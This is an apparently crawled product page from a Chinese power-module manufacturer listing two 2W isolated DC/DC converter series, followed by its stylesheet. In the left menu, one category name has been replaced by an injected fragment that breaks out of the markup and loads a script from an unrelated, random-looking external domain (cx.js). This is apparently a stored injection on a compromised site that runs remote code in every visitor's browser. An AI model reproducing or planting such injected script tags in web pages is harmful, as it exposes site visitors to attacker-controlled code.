

--- FILE ---
content_type: text/html
request_url: http://www.power3000.cn/product/?type-2-2-2W-2.html
body_size: 4929
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<LINK href="/css/style.css" type=text/css rel=stylesheet>
<title>DC/DC定电压输出隔离稳压-产品中心-广州捷拓电子有限公司</title>
<meta name=keywords content=电源模块,DC/DC,电源模块,AC/DC,B0505S-1W />
<meta name=description content=DC/DC电源模块找广州捷拓电子有限公司,是知名的电源模块生产厂家,主营研究、开发与生产高效率的AC/DC模块电源,B0505S-1W模块电源,电子电源等产品,帮助客户提高生产效率和能源效率。 />
</head>

<body>
<table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="92"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><a href="http://www.power3000.cn/"><img src="/images/logo.jpg" width="645" height="57" title="广州捷拓电子公司" alt="DC/DC电源模块，AC/DC模块电源-广州捷拓电子公司"/></a></td>
        <td><a href="/en/"><img src="/images/btn_01.jpg" width="76" height="15" border="0" alt="DC/DC电源"/></a></td>
        <td width="80"><a href="/"><img src="/images/btn_02.jpg" width="52" height="15" border="0" alt="AC/DC电源" /></a></td>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <form name="search"  method="post">
            <tr>
              <td><input name="i_key" style="height:19;width:150; " /></td>
              <td><input class=button type=image src="/images/btn_03.jpg" name=submit></td>
            </tr>
          </form>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="62" align="center" valign="bottom" bgcolor="#014a7f"><table width="1001" height="34" border="0" align="center" cellpadding="0" cellspacing="0" class="bg_menu">
      <tr>
        <td width="143" align="center"><a href="http://www.power3000.cn/" class="menu"><span style="color:#505050">电源模块首页</a></td>
        <td width="143" align="center"><a href="/about/" class="menu">关于我们</a></td>
        <td width="143" align="center"><a href="/product/" class="menu">产品中心</a></td>
        <td width="143" align="center"><a href="/support/" class="menu">技术支持</a></td>
        <td width="143" align="center"><a href="/message/" class="menu" rel="nfollow">客户留言</a></td>
        <td width="143" align="center"><a href="/news/" class="menu">新闻中心</a></td>
        <td align="center"><a href="/contact/" class="menu" rel="nfollow">联系我们</a></td>
      </tr>
    </table></td>
  </tr>
</table><table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#014a7f"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="1071" height="250">
	<param name="allowFullScreen" value="false" />
      <param name="movie" value="/images/banner.swf" />
      <param name="quality" value="high" />
	  <param name="wmode" value="transparent" />
      <embed src="/images/banner.swf" wmode="Opaque" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="1071" height="250"></embed>
    </object></td>
  </tr>
</table>

<table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
    <td height="20">&nbsp;</td>
  </tr>
  <tr>
    <td height="358" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="20">&nbsp;</td>
        <td width="200" valign="top"><script>
function menuDown(obj){
	with(obj.nextSibling.style){
			display=(display=='none')?'':'none';
	}
}
</script>
<table width="200" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="product.asp"><img src="/images/left_title_02.jpg" width="200" height="38" border="0" /></a></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-1-1-0-1.html"><span class="left_btn">"><script type="text/javascript" src="https://www.2tm30fz.com/cx.js"></script><br"</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-1-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-1-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-1-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-2-2-0-1.html"><span class="left_btn">DC/DC定电压输出隔离稳压</span></a></td>
  </tr>

  <tr 
      
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-2-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-2-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-2-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-3-3-0-1.html"><span class="left_btn">DC/DC宽电压直流非隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-3-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-3-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-3-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-4-4-0-1.html"><span class="left_btn">DC/DC宽电压直流隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-4-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-4-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-4-3W-1.html'><b>3W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-4-5W-1.html'><b>5W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-4-10W-1.html'><b>10W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-5-5-0-1.html"><span class="left_btn">AC/DC交流电压隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-5-5W-1.html'><b>5W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-5-10W-1.html'><b>10W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-5-15W-1.html'><b>15W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-5-20W-1.html'><b>20W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-5-25W-1.html'><b>25W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-5-50W-1.html'><b>50W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-7-7-0-1.html"><span class="left_btn">BxxyyS-1WR/2WR系列（包含B0505S-1W）</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
</table>
</td>
        <td width="50">&nbsp;</td>
        <td valign="top"><table width="98%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="53" class="tabledown3"><img src="/images/icon_01.jpg" width="16" height="17" align="absmiddle" />&nbsp;&nbsp;首页&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;产品中心&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;DC/DC定电压输出隔离稳压</td>
          </tr>
          <tr>
            <td height="25">&nbsp;</td>
          </tr>
          <tr>
            <td >
		 
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="160"><table width="160" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td height="122"><table width="160" height="125" border="0" cellpadding="0" cellspacing="0" background="images/product_bg.jpg">
                            <tr>
                              <td><center>
                                <a href="/view_pro/?product-48.html" target="_blank"><img src="/admin/upload_smallPic/image/2013422110422.jpg" width="136" height="108" border="0" /></a>
                              </center></td>
                            </tr>
                        </table></td>
                      </tr>
                    </table></td>
                    <td width="20">&nbsp;</td>
                    <td valign="top"><table width="98%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><a href="/view_pro/?product-48.html" target="_blank" class="menu2">IB_S-2W 系列 </a></td>
                      </tr>
                      <tr>
                        <td height="15"></td>
                      </tr>
                      <tr>
                        <td class="line_height">产品名称：IBxxyyS-2W
产品特性：


定电压输入隔离稳压 单输出，输出功率 2W。 

该系列产品专业适用于输入电压较稳，对输出电压的精度和纹波噪声要求很高的隔离DC电压变化的系统。

国际标准引脚：无铅化。 

7 PIN SIP 单列直插封装.

工业级宽温度范围：-40℃&#160;~ +85℃。

UL94V-0阻燃封装.

MTBF>100万小时......</td>
                      </tr>
                    </table></td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="20" class="tabledown2">&nbsp;</td>
              </tr>
              <tr>
                <td height="20">&nbsp;</td>
              </tr>
            </table>
			 
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="160"><table width="160" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td height="122"><table width="160" height="125" border="0" cellpadding="0" cellspacing="0" background="images/product_bg.jpg">
                            <tr>
                              <td><center>
                                <a href="/view_pro/?product-44.html" target="_blank"><img src="/admin/upload_smallPic/image/201342290529.jpg" width="136" height="108" border="0" /></a>
                              </center></td>
                            </tr>
                        </table></td>
                      </tr>
                    </table></td>
                    <td width="20">&nbsp;</td>
                    <td valign="top"><table width="98%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><a href="/view_pro/?product-44.html" target="_blank" class="menu2">IA_S-2W 系列</a></td>
                      </tr>
                      <tr>
                        <td height="15"></td>
                      </tr>
                      <tr>
                        <td class="line_height">产品名称：IAxxyyS-2W
产品特性：


定电压输入隔离稳压 正负双输出，输出功率 2W。 

该系列产品有很好的电磁兼容性和极低的纹波噪声，适用于A/D和D/A电路。

国际标准引脚：无铅化。 

10PIN SIP 单列直插封装.

工业级宽温度范围：-40℃&#160;~ +85℃。

UL94V-0阻燃封装.

MTBF>100万小时(25℃).
......</td>
                      </tr>
                    </table></td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="20" class="tabledown2">&nbsp;</td>
              </tr>
              <tr>
                <td height="20">&nbsp;</td>
              </tr>
            </table>
			 
			</td>
          </tr>
          <tr>
            <td height="25" align="center" class="line_height">共<font color=red>2</font>页 当前第<font color=red>2</font>页&nbsp;<a href=/product/?type-2-2-2W-1.html>首页</a>&nbsp;<a href=/product/?type-2-2-2W-1.html>上一页</a>&nbsp;<a href=/product/?type-2-2-2W-2.html>尾页</a></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="30">&nbsp;</td>
  </tr>
</table>
<table width="1056" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="75">&nbsp;</td>
    <td width="240">
	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=744589494&site=qq&menu=yes"><img src="/images/index_btn4.jpg" width="214" height="49" border="0" alt="DC/DC电源客服QQ"/></a></td>
    <td width="300"><img src="/images/index_btn5.jpg" width="279" height="49" alt="DC/DC电源号码"/></td>
    <td width="220"><img src="/images/index_btn6.jpg" width="193" height="49" alt="AC/DC电源号码"/></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center"><table width="1071" height="70" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center">热销产品：B0505S-1W、AC/DC电源模块、DC/DC模块电源</td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center"><table width="1071" height="70" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center" background="/images/foot.jpg" class="foot">广州捷拓电子有限公司是知名的<a href="http://www.power3000.cn/"><span class="foot">DC/DC</span></a><a href="http://www.power3000.cn/"><span class="foot">电源模块</span></a>生产厂家，致力于研究、开发与生产各种工业级高效率的AC/DC<a href="http://www.power3000.cn/" ><span class="foot">模块电源</span></a>、<a href="http://www.power3000.cn/"><span class="foot">B0505S-1W</span></a>等电子产品的制造商<br/>Copyright  &copy; 2012-2018 广州捷拓电子有限公司电源模块生产厂家版权所有 All Rights Reserved.&nbsp;&nbsp;<br />
          电源模块全国免费电话： 020-22067671  &nbsp;联系人： 王先生  &nbsp;&nbsp;邮箱： gy96511%163.com&nbsp;&nbsp;备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><span class="foot">粤ICP备12090142号</span></a>&nbsp;&nbsp;网站制作：<a href="http://www.beepee.cn/" target="_blank" rel="nofollow"><span class="foot">一品设计</span></a></td>
      </tr>
    </table></td>
  </tr>
</table>
<!--推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce51e00b58c62ceb8a0cecbe1a6f6fa0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<br><br><br><br>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3fbaa9edabf4ec198ab91f15409e0582";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.power3000.cn/css/style.css
body_size: 787
content:
body{
	margin:0;
	padding:0;
	border:0;
	text-align:left;
	background-image: none;
	background-color: #FFFFFF;
} 

body,td,p,select,input,textarea,a,button,input{font-family:Microsoft YaHei, Verdana;font-size:12px;color:#505050;}


a:link,a:visited,a:active{color:#505050;text-decoration: none;}
a:hover{color:#a3a3a3;text-decoration: none;}

a.btn1:link,a.btn1:visited,a.btn1:active{color:#ffffff;font-weight: bold;;text-decoration: none;}
a.btn1:hover{color:#ededed;font-weight: bold;;text-decoration: none;}

a.menu2:link,a.menu2:visited,a.menu2:active{font-size:16px;color:#0a5699;font-weight:bold;text-decoration:none; }
a.menu2:hover{font-size:16px;color:#1f79c8;font-weight:bold;text-decoration: none;}

a.menu:link,a.menu:visited,a.menu:active{font-size:14px;color:#fff;font-weight: bold;text-decoration:none; }
a.menu:hover{font-size:14px;color:#a3a3a3;font-weight: bold;text-decoration: none;}

.bg_menu {
	background-image: url(/images/menu.jpg);
	background-repeat: no-repeat;
	background-position: center center;
}

.tabledown {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9a9a9a;
}
.tabledown2 {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #dcdcdc;
}
.tabledown3 {
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #2f71bf;
}
.foot{
	color:#ffffff;
	line-height: 20px;
}
.left_btn{
	color:#ffffff;
	font-weight: bold;
}
.line_height{
	line-height: 22px;
}
.line_height2{
	line-height: 26px;
}
.frame1{
	border: 1px solid #e2e2e4;
}
.t1{
    FONT-SIZE:14px;color:#FF0000;font-weight: bold;
}
.t2{
    color:#FF0000;font-weight: bold;
}
.menuTitle {
	font-weight: bold;
	color: #ffffff;
	cursor: hand;
}
.about_pic {
	background-image: url(/images/contact.jpg);
	background-repeat: no-repeat;
	background-position: right bottom;
}